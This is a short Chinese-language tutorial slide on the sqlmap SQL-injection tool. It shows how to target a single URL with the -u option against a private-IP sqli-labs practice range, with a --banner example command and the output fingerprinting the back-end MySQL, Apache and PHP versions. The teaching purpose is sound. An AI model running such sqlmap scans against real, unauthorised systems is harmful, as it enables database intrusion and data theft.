 三、sqlmap确定目标
• （2）sqlmap的URL 探测
• Sqlmap直接对单一URL探测，参数使用-u或--url
• 练习环境：
• IP 200 搭建的sqli靶场 和sqlmap
• URL格式:http(s)://targeturl[:port]/[...]
• 例如:
• python sqlmap.py -u "http://192.168.137.200:8088/Less-
1/index.php?id=1" –banner
• 探测结果
---
[19:07:30] [INFO] the back-end DBMS is MySQL
[19:07:30] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.5
banner: '5.5.44-0ubuntu0.14.04.1'
[19:07:30] [INFO] fetched data logged to text files under '/root/.
[*] ending @ 19:07:30 /2021-09-23/